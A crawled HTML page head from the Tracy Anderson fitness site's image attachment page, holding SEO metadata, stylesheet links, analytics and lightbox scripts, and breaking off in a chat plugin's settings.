

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/
body_size: 44938
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" style="display:none;">
<head>
    <style>
        .dropdown-menu {
            display: none;
        }
    </style>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thegreatadventure - Tracy Anderson</title>
	<link rel="canonical" href="https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thegreatadventure - Tracy Anderson" />
	<meta property="og:url" content="https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/" />
	<meta property="og:site_name" content="Tracy Anderson" />
	<meta property="og:image" content="https://tracyanderson.com/per4mance/attachment/thegreatadventure-2" />
	<meta property="og:image:width" content="692" />
	<meta property="og:image:height" content="811" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/","url":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/","name":"thegreatadventure - Tracy Anderson","isPartOf":{"@id":"https://tracyanderson.com/#website"},"primaryImageOfPage":{"@id":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/#primaryimage"},"image":{"@id":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/#primaryimage"},"thumbnailUrl":"https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure.jpg","datePublished":"2020-05-16T03:50:24+00:00","dateModified":"2020-05-16T03:50:24+00:00","breadcrumb":{"@id":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/#primaryimage","url":"https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure.jpg","contentUrl":"https://assets.tracyanderson.com/media/2020/05/30114412/thegreatadventure.jpg","width":692,"height":811},{"@type":"BreadcrumbList","@id":"https://tracyanderson.com/per4mance/attachment/thegreatadventure-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tracyanderson.com/"},{"@type":"ListItem","position":2,"name":"Per4mance","item":"https://tracyanderson.com/per4mance/"},{"@type":"ListItem","position":3,"name":"thegreatadventure"}]},{"@type":"WebSite","@id":"https://tracyanderson.com/#website","url":"https://tracyanderson.com/","name":"Tracy Anderson","description":"A revolutionary fitness method, created by Tracy Anderson, providing customized training, DVDs, and more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tracyanderson.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=baac8d0120e9c6840606e5ebad5bce40' type='text/css' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1715305368' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tracyanderson.com/wp-includes/css/dist/block-library/style.min.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://tracyanderson.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.5.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auth0-widget-css' href='https://tracyanderson.com/wp-content/plugins/auth0/assets/css/main.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://tracyanderson.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://tracyanderson.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/styles/magnific-popup.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tracyanderson.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tracyanderson.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tracyanderson.com/wp-content/uploads/elementor/css/global.css?ver=1728498863' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=8.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://tracyanderson.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.22.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/theme/css/tracy_anderson.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_sass-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/sass/main.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_slickjs-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/slick-1.8.1/slick/slick.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_components_css-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/search/build/static/css/main.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-min.css-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/styles/swiper-bundle.min.css?ver=1725914661' type='text/css' media='all' />
<link rel='stylesheet' id='custom.css-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/styles/custom.css?ver=1752594037' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_animate-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/scripts/wow/css/libs/animate.css?ver=1715305137' type='text/css' media='all' />
<link rel='stylesheet' id='tracy_anderson_styles-css' href='https://tracyanderson.com/wp-content/themes/tracyanderson/style.css?ver=1748022749' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<link rel='stylesheet' id='ta_zype_style-css' href='https://tracyanderson.com/wp-content/plugins/ta-zype-integration/src/assets/css/ta-zype.css?ver=e9136915d08e6e0fac750a926c0ae280' type='text/css' media='all' />
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://tracyanderson.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stats.wp.com/w.js?ver=202545" id="woo-tracks-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" id="jquery-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dwin1.com/46209.js?ver=1.5.4" defer data-noptimize></script>
<script id="shareasale-wc-tracker-autovoid-js-extra">
var shareasaleWcTrackerAutovoidData = {"autovoid_key":null,"autovoid_value":null};
</script>
<script src="https://tracyanderson.com/wp-content/plugins/shareasale-wc-tracker/includes/js/shareasale-wc-tracker-autovoid.js?ver=1.5.4" id="shareasale-wc-tracker-autovoid-js"></script>
<script src="https://js.stripe.com/v3/?ver=1" id="ta_zype_stripe-js"></script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https:\/\/tracyanderson.com\/wp-includes\/js\/zxcvbn.min.js"};
</script>
<script src="https://tracyanderson.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://tracyanderson.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Pay with credit card \/ debit card"};

			// interpolate json by replacing placeholders with variables
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Google tag (gtag.js) -->
		<script async src='https://www.googletagmanager.com/gtag/js?id=G-CCLJEY8QYP&l=dataLayer'></script>
		<script >

			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push(arguments);
			}

			gtag('js', new Date());

			gtag('config', 'G-CCLJEY8QYP', {"cookie_domain":"auto","debug_mode":true});

			
			(function() {

				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_gtag_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-139898947-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
																		ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://tracyanderson.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tracyanderson.com/wp-json/wp/v2/media/366559" /><link rel="alternate" type="application/json+oembed" href="https://tracyanderson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftracyanderson.com%2Fper4mance%2Fattachment%2Fthegreatadventure-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tracyanderson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftracyanderson.com%2Fper4mance%2Fattachment%2Fthegreatadventure-2%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script>var sacpro = {"form_id":"0","chat_id":"1","prefixed_id":"sacpro-0","chat_order":"asc","field_order":"false","user_name":"first_last","user_url":"disable_url","logged_in":"false","disable_scroll":"true","name_regex":"[^A-Za-z0-9-_@+. ]","cookie_expire":"34560000","recaptcha_enable":"false","recaptcha_public":"","recaptcha_response":"","ajax_url":"https://tracyanderson.com/wp-admin/admin-ajax.php","nonce_process":"da88cbb34d","nonce_refresh":"2744acf331","nonce_online":"666347181a","count":"1","cycle":"0","interval_default":"3000","interval_current":"3000","ajax_receive":"","ajax_send":"","chat_theme":"giant","notif_title":"New chat message","notif_icon":"https://tracyanderson.com/wp-content/plugins/simple-ajax-chat-pro/img/sacpro-icon-400.png","notif_url":"false","notif_disable":"false","emoji_picker":"","emoji_list":['&#x1F642;', '&#x1F641;', '&#x1f600;', '&#x1f601;', '&#x1f602;', '&#x1f603;', '&#x1f604;', '&#x1f605;', '&#x1f606;', '&#x1f607;', '&#x1f608;', '&#x1f609;', '&#x1f60a;', '&#x1f60b;', '&#x1f60c;', '&#x1f60d;', '&#x1f60e;', '&#x1f60f;', 